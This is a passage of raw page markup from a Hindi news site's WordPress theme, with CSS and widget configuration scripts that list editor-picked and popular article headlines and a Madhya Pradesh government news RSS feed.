            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_9_3ee = new tdBlock();
block_tdi_9_3ee.id = "tdi_9_3ee";
block_tdi_9_3ee.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9_3ee","tdc_css_class":"tdi_9_3ee","tdc_css_class_style":"tdi_9_3ee_rand_style"}';
block_tdi_9_3ee.td_column_number = "1";
block_tdi_9_3ee.block_type = "td_block_7";
block_tdi_9_3ee.post_count = "3";
block_tdi_9_3ee.found_posts = "485";
block_tdi_9_3ee.header_color = "";
block_tdi_9_3ee.ajax_pagination_infinite_stop = "";
block_tdi_9_3ee.max_num_pages = "162";
tdBlocksArray.push(block_tdi_9_3ee);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_9_3ee class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/press-confrence-taken-by-gunjan-singh-at-raipu/" rel="bookmark" class="td-image-wrap " title="महिला कांग्रेस के राष्ट्रीय महासचिव एवं छत्तीसगढ़ प्रभारी सुश्री गुंजन सिंह ने पत्रकार वार्ता को संबोधित किया" ><img class="entry-thumb" src="[data-uri]" alt="Press Confrence taken by Gunjan" title="महिला कांग्रेस के राष्ट्रीय महासचिव एवं छत्तीसगढ़ प्रभारी सुश्री गुंजन सिंह ने पत्रकार वार्ता को संबोधित किया" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/Press-Confrence-taken-by-Gunjan-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/press-confrence-taken-by-gunjan-singh-at-raipu/" rel="bookmark" title="महिला कांग्रेस के राष्ट्रीय महासचिव एवं छत्तीसगढ़ प्रभारी सुश्री गुंजन सिंह ने पत्रकार वार्ता को संबोधित किया">महिला कांग्रेस के राष्ट्रीय महासचिव एवं छत्तीसगढ़ प्रभारी सुश्री गुंजन सिंह...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:36:33+05:30" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%80%e0%a4%b2-2026-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%87%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a4-%e0%a4%ae/" rel="bookmark" class="td-image-wrap " title="भारत स्टील 2026 के लिए इस्पात मंत्रालय को मीडिया भागीदारों की जरुरत" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%80%e0%a4%b2-2026-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%87%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a4-%e0%a4%ae/" rel="bookmark" title="भारत स्टील 2026 के लिए इस्पात मंत्रालय को मीडिया भागीदारों की जरुरत">भारत स्टील 2026 के लिए इस्पात मंत्रालय को मीडिया भागीदारों की...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T00:14:25+05:30" >January 3, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/vidisha-dead-body-dogs-mouth-found-133338-2/" rel="bookmark" class="td-image-wrap " title="कुत्ते के मुंह में नवजात का शव ; विदिशा से आई हृदयविदारक तस्वीर," ><img class="entry-thumb" src="[data-uri]" alt="vidisha dead body dogs mouth" title="कुत्ते के मुंह में नवजात का शव ; विदिशा से आई हृदयविदारक तस्वीर," data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2025/12/vidisha-dead-body-dogs-mouth-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/vidisha-dead-body-dogs-mouth-found-133338-2/" rel="bookmark" title="कुत्ते के मुंह में नवजात का शव ; विदिशा से आई हृदयविदारक तस्वीर,">कुत्ते के मुंह में नवजात का शव ; विदिशा से आई...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T12:17:19+05:30" >December 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</aside><aside class="td_block_template_1 widget widget_block">
<h2 class="wp-block-heading"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">MP info RSS Feed</mark></strong></h2>
</aside><aside class="td_block_template_1 widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.mpinfo.org/Home/TodaysNews?newsid=%C2%B2%C2%B0%C2%B2%C2%B6%C2%B0%C2%B1%C2%B2%C2%B0%C3%8E%C2%B3%C2%B4%C2%B7&#038;fontname=%C3%8D%C3%A1%C3%AE%C3%A7%C3%A1%C3%AC&#038;LocID=32&#038;pubdate=01/20/2026'>भारत की आर्थिक मजबूती के लिए महत्वपूर्ण मंच है वर्ल्ड इकोनॉमिक फोरम: मुख्यमंत्री डॉ. यादव</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.mpinfo.org/Home/TodaysNews?newsid=%C2%B2%C2%B0%C2%B2%C2%B6%C2%B0%C2%B1%C2%B2%C2%B0%C3%8E%C2%B3%C2%B3%C2%B5&#038;fontname=%C3%8D%C3%A1%C3%AE%C3%A7%C3%A1%C3%AC&#038;LocID=32&#038;pubdate=01/20/2026'>मुख्यमंत्री डॉ. यादव बुधवार को दावोस में</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.mpinfo.org/Home/TodaysNews?newsid=%C2%B2%C2%B0%C2%B2%C2%B6%C2%B0%C2%B1%C2%B2%C2%B0%C3%8E%C2%B2%C2%B0%C2%B4&#038;fontname=%C3%8D%C3%A1%C3%AE%C3%A7%C3%A1%C3%AC&#038;LocID=32&#038;pubdate=01/20/2026'>मुख्यमंत्री डॉ. यादव ने की श्री नितिन नबीन से सौजन्य भेंट</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.mpinfo.org/Home/TodaysNews?newsid=%C2%B2%C2%B0%C2%B2%C2%B6%C2%B0%C2%B1%C2%B2%C2%B0%C3%8E%C2%B1%C2%B6%C2%B6&#038;fontname=%C3%8D%C3%A1%C3%AE%C3%A7%C3%A1%C3%AC&#038;LocID=32&#038;pubdate=01/20/2026'>मुख्यमंत्री डॉ. यादव ने डिंडौरी जिला प्रशासन को दी बधाई</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.mpinfo.org/Home/TodaysNews?newsid=%C2%B2%C2%B0%C2%B2%C2%B6%C2%B0%C2%B1%C2%B2%C2%B0%C3%8E%C2%B2%C2%B0&#038;fontname=%C3%8D%C3%A1%C3%AE%C3%A7%C3%A1%C3%AC&#038;LocID=32&#038;pubdate=01/20/2026'>मुख्यमंत्री डॉ. यादव दावोस में पर्यटन क्षेत्र में निवेश पर केन्द्रित सत्र को करेंगे संबोधित</a></div></li></ul></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10_474 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10_474" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_10_474 = new tdBlock();
block_tdi_10_474.id = "tdi_10_474";
block_tdi_10_474.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10_474","tdc_css_class":"tdi_10_474","tdc_css_class_style":"tdi_10_474_rand_style"}';
block_tdi_10_474.td_column_number = "1";
block_tdi_10_474.block_type = "td_block_7";
block_tdi_10_474.post_count = "3";
block_tdi_10_474.found_posts = "28555";
block_tdi_10_474.header_color = "";
block_tdi_10_474.ajax_pagination_infinite_stop = "";
block_tdi_10_474.max_num_pages = "9519";
tdBlocksArray.push(block_tdi_10_474);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_10_474 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/patrakarita-epic-hindi-journalism-105433-2/" rel="bookmark" class="td-image-wrap " title="Patrakarita: हिंदी पत्रकारिता का उद्भव और विकास पर प्रकाश डालिए" ><img class="entry-thumb" src="[data-uri]" alt="Patrakarita" title="Patrakarita: हिंदी पत्रकारिता का उद्भव और विकास पर प्रकाश डालिए" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2024/01/English-Writing-to-InformNewspaper-Report-Writing-Skills-Educational-Presentation-in-Blue-and-Yellow-Illustrative-Style-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/patrakarita-epic-hindi-journalism-105433-2/" rel="bookmark" title="Patrakarita: हिंदी पत्रकारिता का उद्भव और विकास पर प्रकाश डालिए">Patrakarita: हिंदी पत्रकारिता का उद्भव और विकास पर प्रकाश डालिए</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T00:50:38+05:30" >January 11, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/lord-shiva-the-father-of-11-children-100801/" rel="bookmark" class="td-image-wrap " title="Lord Shiva : भगवान शिव 11 बच्चों के पिता  3 पुत्री 8 पुत्र जाने रोचक कथा आखिर कौन हैं शिवजी की बेटी" ><img class="entry-thumb" src="[data-uri]" alt="Lord Shiva" title="Lord Shiva : भगवान शिव 11 बच्चों के पिता  3 पुत्री 8 पुत्र जाने रोचक कथा आखिर कौन हैं शिवजी की बेटी" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2021/06/Famous-People-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/lord-shiva-the-father-of-11-children-100801/" rel="bookmark" title="Lord Shiva : भगवान शिव 11 बच्चों के पिता  3 पुत्री 8 पुत्र जाने रोचक कथा आखिर कौन हैं शिवजी की बेटी">Lord Shiva : भगवान शिव 11 बच्चों के पिता  3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-01T09:16:55+05:30" >June 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/%e0%a4%b8%e0%a4%aa%e0%a5%8d%e0%a4%a4%e0%a4%b6%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%a0-%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%bf-%e0%a4%b5%e0%a4%bf%e0%a4%a8%e0%a4%bf/" rel="bookmark" class="td-image-wrap " title="‘सप्तशती के पाठ विधि, विनियोगःमंत्र,शापोद्धार से जगज्जननी माँ भगवती श्री दुर्गा जीआराधना करें" ><img class="entry-thumb" src="[data-uri]" alt="" title="‘सप्तशती के पाठ विधि, विनियोगःमंत्र,शापोद्धार से जगज्जननी माँ भगवती श्री दुर्गा जीआराधना करें" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2021/10/1c0927a7e3effc850bf988cd59dc7b94-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/%e0%a4%b8%e0%a4%aa%e0%a5%8d%e0%a4%a4%e0%a4%b6%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%a0-%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%bf-%e0%a4%b5%e0%a4%bf%e0%a4%a8%e0%a4%bf/" rel="bookmark" title="‘सप्तशती के पाठ विधि, विनियोगःमंत्र,शापोद्धार से जगज्जननी माँ भगवती श्री दुर्गा जीआराधना करें">‘सप्तशती के पाठ विधि, विनियोगःमंत्र,शापोद्धार से जगज्जननी माँ भगवती श्री दुर्गा...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-03T13:05:31+05:30" >October 3, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block">
<h2 class="wp-block-heading"></h2>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11_869 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_869" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
